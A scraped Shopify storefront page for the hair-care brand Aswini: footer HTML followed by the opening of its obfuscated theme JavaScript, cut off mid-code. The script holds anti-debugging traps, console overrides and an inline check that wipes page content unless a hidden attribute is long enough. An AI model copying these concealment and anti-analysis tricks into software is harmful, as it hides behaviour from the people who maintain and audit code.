    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17269491597512__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--17269491597512__related-products-padding isolate"
    data-url="/ta/recommendations/products?section_id=template--17269491597512__related-products&product_id=7201775255752&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//aswinishop.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911724674893" rel="stylesheet" type="text/css" media="all" />
<link href="//aswinishop.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131724674891" rel="stylesheet" type="text/css" media="all" />
<link href="//aswinishop.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171724674892" rel="stylesheet" type="text/css" media="all" />
<link href="//aswinishop.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101724674891" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17269491663048__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//aswinishop.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751724674892" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341724674892" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751724674890" media="print" onload="this.media='all'">

<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341724674892" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751724674890" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17269491663048__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17269491663048__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--17269491663048__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">About us</h2><div class="footer-block__details-content rte">
                      <p>Aswini’s journey began in 1994 with an emphasis on improvement in the field of Hair Care, the company grew into a national leader of Personal Care & Wellness products.</p><p>What began as a single, revolutionary product that pioneered a new category in the beauty industry, has grown into a full line of personal care, Health Care &  food products. Dedicated to providing the highest quality, Aswini has grown into an iconic brand.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/ta/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About us
                            </a>
                          </li><li>
                            <a
                              href="/ta/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/ta/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/ta/pages/refund-cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund & Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="/ta/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Contact us</h2><div class="footer-block__details-content rte">
                      <p>For any issues, please contact us on the below number and email. We would get back to you as early as possible.</p><ul><li><a href="mailto:info@aswini.com" target="_blank">Email - info@aswini.com</a></li><li><a href="tel:18008435599" target="_blank">Phone - 18008435599</a></li></ul>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/ta" title="">Aswini</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://aswinishop.com';
      window.routes = {
        cart_add_url: '/ta/cart/add',
        cart_change_url: '/ta/cart/change',
        cart_update_url: '/ta/cart/update',
        cart_url: '/ta/cart',
        predictive_search_url: '/ta/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Buy Now`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//aswinishop.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881724674892" defer="defer"></script>
  <div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "84914/9ca882c8f9504e2f87edf1937add8923";
</script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://aswinishop.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841724674892
body_size: 19911
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var 